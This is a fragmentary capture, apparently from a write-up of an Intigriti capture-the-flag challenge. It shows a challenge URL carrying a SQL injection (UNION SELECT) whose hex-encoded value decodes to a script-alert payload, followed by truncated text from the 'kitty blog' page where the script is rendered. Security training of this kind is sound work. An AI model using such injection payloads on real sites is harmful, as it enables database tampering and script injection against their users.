 https://challenge-0722.intigriti.io/challenge/challenge.php?month=1 UNION SELECT 1,0x3c7363726970743e616c65727428646f63756d656e742e646f6d61696e293c2f7363726970743e,1,4,1
Awesome kitty blog
From the Firehose
<script>alert(document.domain)</script>
1 by
1
Abo
Thank
love k
Arc
March
Febru